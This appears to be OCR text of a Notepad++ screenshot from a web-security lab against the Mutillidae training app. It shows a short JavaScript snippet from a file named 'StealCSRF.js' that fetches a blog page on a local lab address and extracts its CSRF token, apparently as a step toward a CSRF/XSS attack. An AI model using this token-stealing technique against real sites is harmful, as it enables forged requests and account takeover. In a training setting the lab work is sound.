 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
DOM XSS.html StealCSRF.js exploitCSRF.js
1 var myxhrGET = new XMLHttpRequest();
2 var myuriGET = 'http://192.168.138.150/mutillidae/index.php?page=add-to-your-blog.php'
3 myxhrGET.onreadystatechange = function() {
4 if (myxhrGET.readyState == XMLHttpRequest.DONE) {
5 var myresponse = myxhrGET.response;
6 var mytoken = myresponse.getElementsByName("csrf-token")[0].value;
7 alert(mytoken);
8 }
9 }
10 myxhrGET.open('GET', myuriGET, true);
11 myxhrGET.responseType = "document";
12 myxhrGET.send(null);
13
JavaScript file length : 479 lines : 13 Ln : 5 Col : 42 Sel : 28 | 1